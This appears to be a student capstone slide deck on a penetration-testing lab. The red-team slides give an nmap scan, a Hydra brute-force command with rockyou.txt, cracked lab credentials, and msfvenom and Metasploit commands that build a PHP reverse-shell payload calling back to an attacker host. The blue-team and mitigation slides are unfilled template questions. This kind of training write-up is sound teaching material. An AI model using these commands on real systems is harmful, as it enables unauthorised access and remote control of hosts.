Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
‹#›

Slide 4

Network Topology
Network
Address Range: 192.168.1.0/24
Netmask: 255.255.255.0
Gateway: 192.168.1.1
Machines
IPv4: 192.168.1.1
OS: Windows 10 Pro
Hostname: Gateway
IPv4: 192.168.1.100
OS: Linux
Hostname: ELK Server
IPv4: 192.168.1.105
OS: Linux
Hostname: Capstone
IPv4: 192.168.1.90
OS: Linux
Hostname: Kali Linux

Slide 5

Red Team
Security Assessment
‹#›

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
Gateway | 192.168.1.1 | Hyper-V Manager
ELK Server | 192.168.1.100 | Logging and Monitoring
Capstone | 192.168.1.105 | Target Machine
Kali Linux | 192.168.1.90 | Penetration Testing

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Port 80 is Open | This port can be accessed with no username(s) and password(s) necessary. | Documents/Files (which may or may not be sensitive) are made openly vulnerable for the taking.
Weak/poor nomenclature for files, folders/directories and username(s)/password(s) | There is a directory/folder named “secret_folder”. The username(s) (ashton) and (ryan) and their respective password(s) (leopoldo) and (linux4u). | Due to such on the nose nomenclature (secret_folder), it makes exploitation that much easier. The username(s) and password(s) are not complex at all.
“Brute Force” Attack | A “Brute Force” attack can be performed using the Kali Linux login cracker called “Hydra”. | Due to the simplicity of the username (ashton) and password (leopoldo), the “Brute Force” attack was accomplished with ease.
PHP Reverse Shell Payload with Metasploit | A PHP script that is configured according to the LHOST/LPORT that is being targeted used with the Metasploit framework | In conjunction with Metasploit, a shell is set up on the target machine.

Slide 8
Exploitation: [Port 80 is Open]
01
02
03
Tools & Processes
Using NMAP, I was able to see that port 80 was open after it returned a list of 4 hosts that were available.
Achievements
NMAP was able to scan 256 IP addresses (including the 4 hosts) in only 6.20 seconds).
nmap 192.1.168.1.105

Slide 9
Exploitation: [Weak/Poor Nomenclature]
01
02
03
Tools & Processes
The Kali Linux login cracker “Hydra” and the website “crackstation.net” were both used to ultimately find the credentials for the users (ashton) and (ryan).
Achievements
Due to the simplicity and non-difficulty of the username(s) and password(s) used, as well as having a folder literally named “secret_folder”, exploitation of this targeting machine was made simple.
ashton: leopoldo
ryan: linux4u
/company_folders/secret_folder

Slide 10
Exploitation: [“Brute Force” Attack]
01
02
03
Tools & Processes
The Kali Linux login cracker “Hydra” was used specifically for this brute force attack.
Achievements
The username (ashton) and its accompanying password (leopoldo) were cracked/found using “Hydra”.
hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret_folder

Slide 11
Exploitation: [PHP Reverse Shell Payload with Metasploit]
01
02
03
Tools & Processes
A PHP script and Metasploit via Kali Linux
Achievements
A shell was able to properly set up on the target machine. And with this crucial connection having been made, we thus were able to navigate to the (/) directory and “capture the flag” via the file appropriately named (flag.txt).
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444 >> shell.php
msfconsole
exploit/multi/handler
set payload php/meterpreter/reverse_tcp

Slide 12

Blue Team
Log Analysis and Attack Characterization
‹#›

Slide 13

Analysis: Identifying the Port Scan
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
What time did the port scan occur?
How many packets were sent, and from which IP?
What indicates that this was a port scan?
[Insert Here]
Include a screenshot of Kibana logs depicting the port scan.

Slide 14
Analysis: Finding the Request for the Hidden Directory
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
What time did the request occur? How many requests were made?
Which files were requested? What did they contain?
[Insert Here]
Include a screenshot of Kibana logs depicting the request for the hidden directory.

Slide 15
Analysis: Uncovering the Brute Force Attack
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
How many requests were made in the attack?
How many requests had been made before the attacker discovered the password?
[Insert Here]
Include a screenshot of Kibana logs depicting the brute force attack.

Slide 16
Analysis: Finding the WebDAV Connection
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
How many requests were made to this directory?
Which files were requested?
[Insert Here]
Add a screenshot of Kibana logs depicting the WebDAV connection.

Slide 17
Blue Team
Proposed Alarms and Mitigation Strategies
‹#›

Slide 18
Mitigation: Blocking the Port Scan
What kind of alarm can be set to detect future port scans?
What threshold would you set to activate this alarm?
What configurations can be set on the host to mitigate port scans?
Describe the solution. If possible, provide required command lines.

Slide 19
Mitigation: Finding the Request for the Hidden Directory
What kind of alarm can be set to detect future unauthorized access?
What threshold would you set to activate this alarm?
What configuration can be set on the host to block unwanted access?
Describe the solution. If possible, provide required command lines.

Slide 20
Mitigation: Preventing Brute Force Attacks
What kind of alarm can be set to detect future brute force attacks?
What threshold would you set to activate this alarm?
What configuration can be set on the host to block brute force attacks?
Describe the solution. If possible, provide the required command line(s).

Slide 21
Mitigation: Detecting the WebDAV Connection
What kind of alarm can be set to detect future access to this directory?
What threshold would you set to activate this alarm?
What configuration can be set on the host to control access?
Describe the solution. If possible, provide the required command line(s).

Slide 22
Mitigation: Identifying Reverse Shell Uploads
What kind of alarm can be set to detect future file uploads?
What threshold would you set to activate this alarm?
What configuration can be set on the host to block file uploads?
Describe the solution. If possible, provide the required command line.

